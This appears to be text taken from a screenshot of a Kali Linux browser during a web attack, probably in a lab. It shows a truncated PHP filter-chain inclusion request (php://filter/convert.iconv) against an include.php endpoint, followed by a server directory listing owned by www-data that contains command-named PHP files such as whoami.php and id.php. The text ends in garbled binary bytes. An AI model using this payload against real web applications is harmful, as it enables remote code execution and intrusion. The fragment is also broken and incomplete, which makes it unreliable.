 utils.chaincorp.nyx/include.php?in=php://filter/convert.iconv.UTF8.CSISO2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
total 40
-rw-r--r-- 1 www-data www-data  72 Jun 23 10:55 hostname.php
-rw-r--r-- 1 www-data www-data  66 Jun 23 10:55 id.php
-rw-r--r-- 1 www-data www-data  94 Jun 23 10:54 include.php
-rw-r--r-- 1 www-data www-data 628 Jun 22 22:44 index.html
-rw-r--r-- 1 www-data www-data  68 Jun 23 10:56 ip.php
-rw-r--r-- 1 www-data www-data  70 Jun 23 10:56 ps.php
-rw-r--r-- 1 www-data www-data  69 Jun 23 10:56 ss.php
-rw-r--r-- 1 www-data www-data  72 Jun 23 10:56 uname.php
-rw-r--r-- 1 www-data www-data  70 Jun 23 10:56 uptime.php
-rw-r--r-- 1 www-data www-data  70 Jun 23 10:57 whoami.php
�B�0���>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@